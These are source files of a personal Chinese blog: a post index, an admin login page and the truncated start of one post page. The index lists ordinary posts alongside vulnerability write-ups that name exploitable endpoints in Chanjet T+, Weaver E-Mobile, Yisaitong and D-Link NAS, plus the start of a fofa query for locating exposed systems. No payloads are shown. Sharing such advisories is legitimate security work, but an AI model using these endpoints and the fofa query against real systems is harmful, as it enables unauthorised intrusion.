

<file: posts.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="杰杰的博客文章目录：技术、安全、读书与随笔。">
  <meta name="color-scheme" content="light dark">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; object-src 'none'">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <title>文章 · 杰杰的博客</title>
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="assets/css/style.css">
  <script src="assets/js/main.js" defer></script>
</head>
<body>
  <div class="progress" id="progress" aria-hidden="true"></div>

  <header class="site-header" id="site-header">
    <div class="header-inner">
      <a class="brand" href="index.html">
        <svg class="brand-seal" viewBox="0 0 64 64" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#C4512B"/>
          <rect x="5" y="5" width="54" height="54" rx="8" fill="none" stroke="#F3EFE6" stroke-width="2.5" opacity="0.9"/>
          <text x="32" y="41" text-anchor="middle" font-family="Georgia, serif" font-size="26" font-weight="700" fill="#F3EFE6">杰</text>
        </svg>
        <span class="brand-text">
          <span class="brand-name">杰杰的博客</span>
          <span class="brand-tag">Personal Notes</span>
        </span>
      </a>

      <button class="nav-toggle" id="nav-toggle" type="button" aria-controls="site-nav" aria-expanded="false" aria-label="打开导航菜单">
        <span></span><span></span><span></span>
      </button>

      <nav class="nav" id="site-nav" aria-label="主导航">
        <a class="nav-link" href="index.html">首页</a>
        <a class="nav-link" href="posts.html" aria-current="page">文章</a>
        <a class="nav-link" href="about.html">关于</a>
        <button class="theme-btn" id="theme-toggle" type="button" aria-label="切换主题" aria-pressed="false">
          <svg data-icon="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true" hidden>
            <circle cx="12" cy="12" r="4"/>
            <path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/>
          </svg>
          <svg data-icon="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true">
            <path d="M21 14.5A8.5 8.5 0 0 1 9.5 3 7 7 0 1 0 21 14.5z"/>
          </svg>
        </button>
      </nav>
    </div>
  </header>

  <main>
    <header class="page-hero">
      <p class="eyebrow">Archive · 目录</p>
      <h1 class="page-title">文章</h1>
      <p class="page-lead">按时间倒序排列。左侧是日期，中间是标题与摘要，右侧是标签——像一页印刷目录，而不是信息流。</p>
    </header>

    <div class="filter-bar" id="filter-bar" role="toolbar" aria-label="按标签筛选">
      <button class="filter-btn" type="button" data-filter="all" aria-pressed="true">全部</button>
    </div>
    <p id="group-filter-note" class="group-filter-note" hidden></p>

    <ul class="post-list" style="margin-top: 1rem;">
      <li class="post-item is-pinned" data-tags="随笔" data-group="安全漏洞">
        <time class="post-date" datetime="2026-09-14">2026-09-14</time>
        <div class="post-main">
          <h2 class="post-title"><span class="pin-badge">置顶</span><a href="posts/畅捷通t-keyinfolist-aspx-sql漏洞预警.html">畅捷通T+ KeyInfoList.aspx SQL漏洞预警</a></h2>
          <p class="post-excerpt">由于畅捷通T+的KeyInfoList.aspx接口处未对用户的输入进行过滤和校验，未经身份验证的攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息</p>
        </div>
        <div class="post-meta"><span class="tag">随笔</span><a class="group-tag" href="posts.html?group=%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E">安全漏洞</a><span>约 1 分钟</span></div>
      </li>

      <li class="post-item" data-tags="随笔" data-group="">
        <time class="post-date" datetime="2026-09-14">2026-09-14</time>
        <div class="post-main">
          <h2 class="post-title"><a href="posts/泛微e-mobile-clientcdnfile-任意文件读取漏洞.html">泛微E-Mobile clientcdnfile 任意文件读取漏洞</a></h2>
          <p class="post-excerpt"># 泛微E-Mobile clientcdnfile 任意文件读取漏洞 # 漏洞描述 泛微E-Mobile是一款由泛微网</p>
        </div>
        <div class="post-meta"><span class="tag">随笔</span><span>约 2 分钟</span></div>
      </li>

      <li class="post-item" data-tags="随笔" data-group="">
        <time class="post-date" datetime="2026-09-14">2026-09-14</time>
        <div class="post-main">
          <h2 class="post-title"><a href="posts/亿赛通-电子文档安全管理系统-文件读取.html">亿赛通-电子文档安全管理系统-文件读取</a></h2>
          <p class="post-excerpt"># 亿赛通-电子文档安全管理系统-文件读取 ``` fofa：app=&quot;亿赛通-电子文档安全管理系统&quot; || body=</p>
        </div>
        <div class="post-meta"><span class="tag">随笔</span><span>约 1 分钟</span></div>
      </li>

      <li class="post-item" data-tags="随笔" data-group="test">
        <time class="post-date" datetime="2026-09-14">2026-09-14</time>
        <div class="post-main">
          <h2 class="post-title"><a href="posts/test.html">test</a></h2>
          <p class="post-excerpt">test</p>
        </div>
        <div class="post-meta"><span class="tag">随笔</span><a class="group-tag" href="posts.html?group=test">test</a><span>约 1 分钟</span></div>
      </li>

      <li class="post-item" data-tags="漏洞复现" data-group="">
        <time class="post-date" datetime="2026-09-14">2026-09-14</time>
        <div class="post-main">
          <h2 class="post-title"><a href="posts/d-link-nas设备-sc-mgr-cgi-未授权rce漏洞.html">D-Link NAS设备 sc_mgr.cgi 未授权RCE漏洞</a></h2>
          <p class="post-excerpt">D-Link NAS设备 /cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info 接口存在远程命令执行漏洞，未经身份验证的远程攻击者可利用此漏洞</p>
        </div>
        <div class="post-meta"><span class="tag">漏洞复现</span><span>约 1 分钟</span></div>
      </li>

      <li class="post-item" data-tags="读书" data-group="">
        <time class="post-date" datetime="2026-02-02">2026-02-02</time>
        <div class="post-main">
          <h2 class="post-title"><a href="posts/reading-notes.html">读书笔记：把书读薄的三个动作</a></h2>
          <p class="post-excerpt">读书笔记：把书读薄的三个动作——摘录、质疑、复述。</p>
        </div>
        <div class="post-meta"><span class="tag">读书</span><span>约 1 分钟</span></div>
      </li>

      <li class="post-item" data-tags="安全" data-group="">
        <time class="post-date" datetime="2026-01-20">2026-01-20</time>
        <div class="post-main">
          <h2 class="post-title"><a href="posts/static-blog-security.html">静态博客的安全上线清单</a></h2>
          <p class="post-excerpt">静态博客部署到云服务器时的安全清单：CSP、响应头、Nginx 与权限。</p>
        </div>
        <div class="post-meta"><span class="tag">安全</span><span>约 1 分钟</span></div>
      </li>

      <li class="post-item" data-tags="随笔" data-group="">
        <time class="post-date" datetime="2026-01-12">2026-01-12</time>
        <div class="post-main">
          <h2 class="post-title"><a href="posts/hello-world.html">你好，世界：为什么还要写博客</a></h2>
          <p class="post-excerpt">你好，世界：为什么还要写博客——杰杰的博客开篇。</p>
        </div>
        <div class="post-meta"><span class="tag">随笔</span><span>约 1 分钟</span></div>
      </li>

</ul>

    <div class="empty-state" id="empty-state" hidden>
      该标签下暂时没有文章。试试其他标签，或返回<a href="index.html">首页</a>。
    </div>
  </main>

  <footer class="site-footer">
    <div class="footer-inner">
      <p>© 2026 杰杰的博客 · 用静态页认真写字</p>
      <div class="footer-links">
        <a href="posts.html">文章</a>
        <a href="about.html">关于</a>
        <a href="SECURITY.md">安全说明</a>
      </div>
    </div>
  </footer>
</body>
</html>
</file>

<file: admin/login.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="robots" content="noindex, nofollow">
  <meta name="color-scheme" content="light dark">
  <title>登录 · 杰杰的博客</title>
  <link rel="icon" href="/assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="/admin/login.css">
  <script src="/admin/login.js" defer></script>
</head>
<body>
  <div class="shell">
    <div class="card">
      <a class="brand" href="/">
        <svg class="brand-seal" viewBox="0 0 64 64" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#C4512B"/>
          <rect x="5" y="5" width="54" height="54" rx="8" fill="none" stroke="#F3EFE6" stroke-width="2.5" opacity="0.9"/>
          <text x="32" y="41" text-anchor="middle" font-family="Georgia, serif" font-size="26" font-weight="700" fill="#F3EFE6">杰</text>
        </svg>
        <div>
          <strong>杰杰的博客</strong>
          <span>Admin</span>
        </div>
      </a>

      <p class="eyebrow">Sign in</p>
      <h1>登录写作</h1>
      <p class="sub">登录后可发布、修改与删除文章。</p>

      <form id="form" autocomplete="on">
        <label>
          <span>用户名</span>
          <div class="field">
            <input id="username" name="username" type="text" autocomplete="username" required placeholder="admin">
          </div>
        </label>
        <label>
          <span>密码</span>
          <div class="field">
            <input id="password" name="password" type="password" autocomplete="current-password" required placeholder="输入密码">
            <button type="button" class="toggle-pass" id="toggle-pass" aria-label="显示或隐藏密码">显示</button>
          </div>
        </label>
        <button type="submit" id="btn">登录</button>
      </form>
      <div class="status" id="status" role="status"></div>
      <div class="foot"><a href="/">返回博客</a></div>
    </div>
  </div>
</body>
</html>
</file>


<file: posts/d-link-nas设备-sc-mgr-cgi-未授权rce漏洞.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="D-Link NAS设备 /cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info 接口存在远程命令执行漏洞，未经身份验证的远程攻击者可利用此漏洞">
  <meta name="color-scheme" content="light dark">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; object-src 'none'">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <title>D-Link NAS设备 sc_mgr.cgi 未授权RCE漏洞 · 杰杰的博客</title>
  <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="../assets/css/style.css">
  <script src="../assets/js/main.js" defer></script>
</head>
<body>
  <div class="progress" id="progress" aria-hidden="true"></div>
  <header class="site-header" id="site-header">
    <div class="header-inner">
      <a class="brand" href="../index.html">
        <svg class="brand-seal" viewBox="0 0 64 64" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#C4512B"/>
          <rect x="5" y="5" width="54" height="54" rx="8" fill="none" stroke="#F3EFE6" stroke-width="2.5" opacity="0.9"/>
          <text x="32" y="41" text-anchor="middle" font-family="Georgia, serif" font-size="26" font-weight="700" fill="#F3EFE6">杰</text>
        </svg>
        <span class="brand-text">
          <span class="brand-name">杰杰的博客</span>
          <span class="brand-tag">Personal Notes</span>
        </span>
      </a>
      <button class="nav-toggle" id="nav-toggle" type="button" aria-controls="site-nav" aria-expanded="false" aria-label="打开导航菜单">
        <span></span><span></span><span></span>
      </button>
      <nav class="nav" id="site-nav" aria-label="主导航">
        <a class="nav-link" href="../index.html">首页</a>
        <a class="nav-link" href="../posts.html">文章</a>
        <a class="nav-link" href="../about.html">关于</a>
